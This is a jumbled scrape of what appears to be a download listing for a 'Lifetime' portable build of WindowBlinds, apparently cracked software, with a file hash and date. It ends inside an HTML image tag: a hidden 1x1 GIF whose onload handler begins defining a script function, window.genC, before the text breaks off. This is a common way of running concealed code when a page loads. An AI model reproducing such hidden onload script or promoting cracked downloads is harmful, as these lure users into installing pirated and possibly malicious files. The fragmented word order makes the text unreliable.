
by
months
Uncategorized
0
mdkamruzzamanmr3
ago
Read More
WindowBlinds Portable Exe
Lifetime [x64] [Latest]
Tested
File hash:
c9910b237b2b4e1503006af813857453Update date:
2026-06-04<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
style="display:none;" onload="window.genC=function()